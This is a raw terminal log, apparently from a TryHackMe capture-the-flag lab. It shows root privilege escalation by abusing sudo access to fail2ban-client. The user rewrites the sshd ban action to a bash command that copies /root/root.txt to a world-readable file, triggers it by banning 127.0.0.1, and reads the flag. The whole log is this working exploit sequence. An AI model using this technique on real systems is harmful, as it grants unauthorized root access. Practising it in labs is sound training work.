 asterisk@ip-10-10-110-69:/home/magnus$ sudo /usr/bin/fail2ban-client restart
sudo /usr/bin/fail2ban-client restart
Shutdown successful
2025-09-14 13:40:16,997 fail2ban.configreader   [4902]: WARNING 'allowipv6' not defined in 'Definition'. Using default one: 'auto'
Server ready
asterisk@ip-10-10-110-69:/home/magnus$ sudo /usr/bin/fail2ban-client set sshd action iptables-multiport actionban "/bin/bash -c 'cat /root/root.txt > /tmp/root.txt && chmod
 777 /tmp/root.txt'"
<ot.txt > /tmp/root.txt && chmod 777 /tmp/root.txt'"
/bin/bash -c 'cat /root/root.txt > /tmp/root.txt && chmod 777 /tmp/root.txt'
asterisk@ip-10-10-110-69:/home/magnus$ sudo /usr/bin/fail2ban-client set sshd banip 127.0.0.1
<o /usr/bin/fail2ban-client set sshd banip 127.0.0.1
1
asterisk@ip-10-10-110-69:/home/magnus$ cat /tmp/root.txt
cat /tmp/root.txt
THM{33ad5b530e71a172648f424ec23fae60}
asterisk@ip-10-10-110-69:/home/magnus$